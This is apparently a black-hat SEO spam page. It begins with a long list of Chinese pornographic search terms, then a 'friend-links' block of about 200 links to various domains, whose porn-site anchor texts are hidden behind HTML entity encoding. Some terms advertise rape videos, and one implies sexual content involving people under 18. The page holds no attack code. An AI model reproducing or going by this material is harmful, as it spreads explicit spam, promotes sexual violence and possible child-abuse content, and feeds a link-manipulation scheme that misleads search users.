国产人妖伪娘ts泡泡
俺去啦中文网
在线观看麻花豆AV
涩涩综合导航
精品女同一区二区
AV性爱最新网址
五月天综合网
欧美A级黄色影院
91牛牛国产
午夜影院观看AV
人妖护士一级A片
日韩精品www
久草热线探花
俺去啦奇米先锋
亚洲影院日韩
日本成人v片在线
国产传媒91视频
97丝袜人妻
影音先锋色资源AV
四虎婷婷五月天
欧美A片老女人
国产ts网站
97中文起碰
亚洲欧美日韩另类麻豆
欧美视频AB区
福利视频在线导航
97视频中文字幕
资源AV手机在线
婷婷五月天露逼图
欧美午夜性生活
超碰碰碰碰碰
91大神唐伯虎
深夜福利剧场
精品一级A片一
波多野洁衣东京热
51自拍三级片
五月天激情AV影院
蜜桃美女爱爱
岛国av免费看
18岁以下国产精品
色色的网址入口18
狠狠撸狠狠干
97在线综合
中文久久香蕉AV
日韩精品A片
后入高颜值美女主播
97在线视频人妻
黑丝后入91
97视频在线看
亚洲天堂精品桃花
青青婷婷社区
成人精品二期
91社成人电影视频
午夜AV爱爱午夜AV
欧美3级片网站
www美国a片com
伊人影院婷婷
日韩理论性电影
国产精品JK黑丝
97人妻大香蕉
亚洲成人热AV草莓
久久香蕉精品产品
A片电影网站
手机av资源网站
国产黑丝久久
91在线观看成人视频
婷婷狠一区二区亚洲
国产永久精品
97国产在线看
亚洲91看看
男女啪啪网站在线观看
97私人电影
先锋影音巨乳资源
久久视频女人
97成人电影在线播放
香蕉视频污污版
久久五月天黄色网址
99热福利导航
亚洲欧美淫秽
国内情侣自拍av
91蔴豆视频
欧美午夜成人
丁香五月六月
综合海角探花
日韩经典成人三级网站
国产操逼在线网址
日本欧美性爱在线播放
av先锋天堂
微拍福利2025
国内A片在线观看
91九色熟女
色色av资源网站
国产日韩欧美中文综合
91福利社加勒比
日韩强奸毛片
www东京热久久
天堂伊人探花
国产伪娘在线
51自拍视频在线
欧美亚韩国产
AV国产影片
亚洲AV春色
美女BB网站
av激情文学
五月激情综合网
福利视频91导航
最新AV网址大全
老司机亚洲福利
97色色中文
午夜电影网久久香蕉
国产淫乱视频
91伊人基地婷婷
色先锋影视资源黑人
变态另类一区91视频
午夜成人H影院
国产高清在线97
最新AV地址
欧美日韩性爱导航
av无码网站
亚洲成年a片视频
香蕉av电影
超碰人人草798
五月丁香加勒比
成人色情三级黄色网
五月天堂激情四射婷婷
豆花一区二区
一级探花网站
狼友视频网站97
97电影院日本96
欧美A片网址
97成人在线视频
日韩精品欧美成人
成人H综合网
亚洲成人福利社
国产精品成人九一在线
中日韩一级a片
美女AV在线电影
91福利影片
蜜桃精品福利一区
97变碰在线观看
日本久爱中文字幕
AV在线地址查询
婷婷福利导航
成人夜晚18禁区
亚洲白丝在线
韩国91中文字幕
欧美性爱99
99蜜桃免费视频
少妇社区导航
成人福利剧场
午夜福利影视
国产AB乱轮
一级qv在线
久操最新av
亚洲色图天堂网
国产黑料18禁导航
亚洲无码免费
后入极品人妻
中文字幕91中文字幕
久久肏逼精彩视频
91tv成人
久久无码影院
91资源总站在线播放
殴美成人午夜福利网
97无码超碰
日韩理论视频
超碰97影院
婷婷狠狠操六月天
导航avA片
香焦视频污版
浮力影院永久看A片
男人AV资源在线
影音先锋伊人
黑人粗大人妻系列
亚洲成人nv影院
国产三级片网站

        </div>
      </div>
    </td>
  </tr>
</table>

<style>
  .scroll-box {
    width: 100%;
    height: 50px; /* 调整高度 */
    overflow: hidden;
    font-size: 12px;
    color: #5AFF63; /* 使用 CSS 设置颜色 */
    line-height: 50px; /* 行高与盒子高度一致，垂直居中 */
    text-align: center;
    position: relative;
    background-color: #fff;
  }

  .scroll-content {
    position: absolute;
    animation: scrollUp 8s linear infinite;
  }

  /* 鼠标悬停暂停滚动 */
  .scroll-box:hover .scroll-content {
    animation-play-state: paused;
  }

  /* 定义滚动效果 */
  @keyframes scrollUp {
    0% { top: 100%; }
    100% { top: -100%; }
  }
</style>

<div class="friend-links">

<a href="http://www.benhaida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.wzyjdq.cn/">&#x6210;&#x5E74;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>
<a href="http://www.propwaveinc.com.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>
<a href="http://www.useddinghy.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;</a>
<a href="http://www.thpaper.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.lseet.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>
<a href="http://www.hsjys.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;-&#x7B2C;1&#x9875;</a>
<a href="http://www.dyv9.com/">&#x4E1D;&#x889C;&#x5973;&#x540C;&#x756A;&#x53F7;</a>
<a href="http://www.ahddc.net.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.newholand.com.cn/">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.zrpndhht.cn/">&#x9EBB;&#x82B1;&#x679C;&#x51BB;&#x4F20;&#x5A92;</a>
<a href="http://www.023dm.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.tsbeautysupplies.com/">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.szdsxd.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x81EA;&#x62CD;</a>
<a href="http://www.jingyish.com/">&#x9752;&#x8349;&#x9752;&#x9752;&#x89C6;&#x9891;</a>
<a href="http://www.dpdown.cn/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x56FE;&#x7247;</a>
<a href="http://www.rcwon.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>
<a href="http://www.cn39.com.cn/">91&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>
<a href="http://www.redhosting.com.cn/">&#x72E0;&#x72E0;&#x64B8;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cywnj.com/">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x55EF;&#x554A;</a>
<a href="http://www.tienting.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.tuanshehui.cn/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.brtl.com.cn/">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>
<a href="http://www.tcjixie.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.zzyoutiao.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.wenchengwude.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>
<a href="http://www.kanow.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cqjyyp.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>
<a href="http://www.szshengfeng.com.cn/">91&#x9999;&#x8549;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.glwzjs.com/">&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.wa34.cn/">&#x72E0;&#x72E0;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>
<a href="http://www.ysb522.com/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.dahanbc.com/">&#x6FC0;&#x60C5;&#x53C9;&#x53C9;&#x64CD;&#x903C;</a>
<a href="http://www.tpwe.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.willem1109.cn/">&#x8D85;&#x78B0;&#x592B;&#x59BB;91&#x65E0;&#x7801;</a>
<a href="http://www.coolgogogo.com/">&#x4E9A;&#x6D32;&#x7B2C;&#x5341;&#x9875;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.lycpp.cn/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x56FD;&#x9645;</a>
<a href="http://www.nzhvp.cn/">&#x4EBA;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.jashow.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.zyqjy.cn/">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x8272;&#x7F51;</a>
<a href="http://www.wholeit.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5BB6;&#x5EAD;&#x6559;&#x5E08;</a>
<a href="http://www.sqcllq.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>
<a href="http://www.happy91.cn/">&#x641E;&#x723D;&#x6B27;&#x7F8E;&#x7684;&#x903C;</a>
<a href="http://www.golanger.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.syams.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x556A;&#x556A;</a>
<a href="http://www.hdlajt.com/">&#x767D;&#x6D46;&#x871C;&#x6843;&#x89C6;&#x9891;h</a>
<a href="http://www.ihexi.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x89C6;&#x9891;</a>
<a href="http://www.shidaqizhong.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>
<a href="http://www.1549x.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>
<a href="http://www.jppmpcutaen.cn/">&#x871C;&#x81C0;av&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wuhan666.cn/">&#x9EC4;&#x8272;&#x725B;&#x725B;&#x7F51;&#x7AD9;</a>
<a href="http://www.jscty555.cn/">&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.gzdahema.com/">91&#x89C6;&#x9891;&#x5B98;&#x65B9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.xldnc.com/">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x5728;&#x7EBF;</a>
<a href="http://www.dewilo.cn/">&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.gaspeqh.cn/">91&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.szyhgy.com.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;</a>
<a href="http://www.11k23y.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5148;&#x950B;&#x4E94;&#x6708;</a>
<a href="http://www.ritiagroup.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.yurenle.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.it555.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x7F51;&#x7EA2;&#x4E3B;</a>
<a href="http://www.huohu33.cn/">&#x4EBA;&#x6210;&#x6BDB;&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.ychxxd.com/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x798F;&#x5229;</a>
<a href="http://www.admiralmarkets.net.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x94FE;&#x63A5;</a>
<a href="http://www.aqsg.cn/">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.9epf.cn/">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x89C6;&#x9891;</a>
<a href="http://www.xmsheng.cn/">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.qdniit.cn/">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>
<a href="http://www.bitku.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x7F51;&#x5740;</a>
<a href="http://www.whshitong.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.01zu.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.jlgzs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x5BFC;&#x822A;</a>
<a href="http://www.sunnylens.cn/">&#x7CBE;&#x54C1;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.tebaidu.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x7537;&#x7537;</a>
<a href="http://www.w7b5.com/">&#x56FD;&#x4EA7;&#x65E0;&#x9650;&#x6BDB;&#x7247;</a>
<a href="http://www.trcic.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.jj6611.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.shdr.net.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>
<a href="http://www.51tiankong.com/">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5267;&#x7B2C;1&#x9875;</a>
<a href="http://www.jixiangbj.com/">&#x53E6;&#x7C7B;&#x64CD;&#x903C;&#x6B27;&#x7F8E;</a>
<a href="http://www.mei9led.cn/">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.longxinye.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.fplz.com.cn/">&#x4E01;&#x9999;&#x6FC0;&#x6FC0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.99melody.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x64CD;&#x903C;</a>
<a href="http://www.jxchuanghong.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.tastesong.cn/">91&#x81EA;&#x62CD;&#x8BBA;&#x575B;&#x5730;&#x5740;</a>
<a href="http://www.shanghaijizhou.com.cn/">&#x798F;&#x5229;&#x59EC;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.13kang.com/">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>
<a href="http://www.yimi008.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x4F0A;&#x4EBA;</a>
<a href="http://www.trouserhooks.cn/">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>
<a href="http://www.huixinan.com.cn/">&#x7537;&#x751F;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qdec.com.cn/">&#x624B;&#x673A;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.aipulasi.com.cn/">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.ttclub.com.cn/">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.joy-bot.cn/">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x793E;&#x5348;&#x591C;</a>
<a href="http://www.opoe.com.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.njpic.org.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.sz8000.com/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.efane.cn/">&#x8001;&#x53F8;&#x673A;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.ifelec.com/">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.aiqixuan.com/">&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>
<a href="http://www.jizhoulu.cn/">&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>
<a href="http://www.vltt.cn/">&#x65B0;&#x89C6;&#x89C9;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>
<a href="http://www.eouku.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;</a>
<a href="http://www.jiankang99.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;a&#x7EA7;&#x7247;</a>
<a href="http://www.xiaoneiv.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.yzzlaq.cn/">&#x591C;&#x591C;&#x64B8;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>
<a href="http://www.cdyzjzs.cn/">&#x56FD;&#x4EA7;&#x7EFF;&#x5E3D;&#x6DEB;&#x59BB;&#x81EA;&#x62CD;</a>
<a href="http://www.fjhtbz.com/">&#x56FD;&#x4EA7;&#x60C5;&#x8DA3;&#x767D;&#x4E1D;&#x5728;&#x7EBF;</a>
<a href="http://www.cs-jy.com/">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.11d87w.cn/">&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>
<a href="http://www.cqzhcc.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.wyx028.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7AD9;</a>
<a href="http://www.yw88.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qu11.cn/">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;</a>
<a href="http://www.wxjy.net.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zjggz.com/">&#x9752;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.poqe.cn/">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.swdsm.com/">&#x52A0;&#x52D2;&#x6BD4;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>
<a href="http://www.permanentsecurity.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.comxia.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.toolsteel.com.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4E09;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.jiesao.cn/">&#x56FD;&#x5185;&#x64CD;&#x5927;&#x7B14;AA&#x7EA7;</a>
<a href="http://www.sevenhills.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzshv.cn/">&#x4E09;&#x7EA7;&#x7247;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>
<a href="http://www.bfyv.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>
<a href="http://www.cjlib.com/">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.qtlyw.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.ahddc.net.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.mirmir.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>
<a href="http://www.xob.net.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x8272;&#x8272;</a>
<a href="http://www.winetoolstore.com/">&#x65E5;&#x672C;&#x7ECF;&#x5178;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.szjyyz.cn/">&#x4E9A;&#x6D32;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.ruicon.com.cn/">&#x53EF;&#x4EE5;&#x770B;A&#x7247;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.colloid.com.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.iballet.com.cn/">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.jssonghe.cn/">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>
<a href="http://www.4wood.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x6559;&#x5E08;</a>
<a href="http://www.shtc0752.com/">&#x5996;&#x7CBE;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x65E0;&#x7801;</a>
<a href="http://www.hffww.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8D85;&#x78B0;</a>
<a href="http://www.jivaka.com.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingsheng666.cn/">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5F71;&#x9662;</a>
<a href="http://www.czzyjs168.com/">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;&#x7B2C;&#x4E09;&#x9875;</a>
<a href="http://www.11g59f.cn/">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x64B8;&#x5728;&#x7EBF;</a>
<a href="http://www.idhbfu.cn/">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.cq369.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.hzxzwl.com/">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x7CBE;&#x54C1;&#x7F51;</a>
<a href="http://www.17yv.cn/">91&#x89C6;&#x9891;&#x6C61;&#x7248;&#x4E0B;&#x8F7D;</a>
<a href="http://www.gzgty.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>
<a href="http://www.kccz.com.cn/">&#x4F26;&#x7406;&#x5267;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.igsi.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.buyhandbag.cn/">&#x9752;&#x8349;&#x76F4;&#x64AD;&#x4E0B;&#x8F7D;</a>
<a href="http://www.dtxs.com.cn/">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.yinshimao.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.shahdays.com/">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>
<a href="http://www.maxico.cn/">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>
<a href="http://www.ssfish.com.cn/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.zhongwinner.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>
<a href="http://www.11d32k.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;&#x59EC;&#x5728;&#x7EBF;</a>
<a href="http://www.0856go.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x6027;&#x7231;</a>
<a href="http://www.bh3.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x719F;&#x5973;</a>
<a href="http://www.e7qq.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.lttea.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>
<a href="http://www.zjdtsyxx.cn/">&#x871C;&#x6843;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cfwzjs.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;92</a>
<a href="http://www.dsssw.com/">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x65B0;&#x8D44;&#x6E90;</a>
<a href="http://www.17u88.cn/">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x5E73;&#x53F0;</a>
<a href="http://www.drntlpj.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>
<a href="http://www.advhao.com/">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.crjyxx.com/">&#x4E94;&#x6708;&#x5929;&#x8272;&#x56DB;&#x864E;</a>
<a href="http://www.gzxjjzs.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;10&#x9875;</a>
<a href="http://www.tlvoe.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7F51;&#x7AD9;</a>
<a href="http://www.bzxdjgdm.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;&#x4E00;</a>
<a href="http://www.hkgift.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.cqzonglongtricycle.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>
<a href="http://www.dweiyishan.com.cn/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x89C2;&#x770B;</a>
<a href="http://www.jiazizhen.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56DB;&#x533A;</a>
<a href="http://www.fakeoakleys.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>
<a href="http://www.iirt.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.kwanz.cn/">&#x6210;&#x4EBA;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.0411ls.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.ktpo.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x4EA4;&#x522B;&#x7C7B;</a>
<a href="http://www.cat898.com.cn/">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.269uc.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.5nj.com.cn/">&#x9999;&#x6E2F;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>
<a href="http://www.nyslgs.com/">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x64CD;&#x52A0;&#x52D2;&#x6BD4;</a>
<a href="http://www.hosun.com.cn/">91&#x7CBE;&#x5F69;&#x523A;&#x6FC0;&#x5BF9;&#x767D;</a>
<a href="http://www.ccc999.com.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
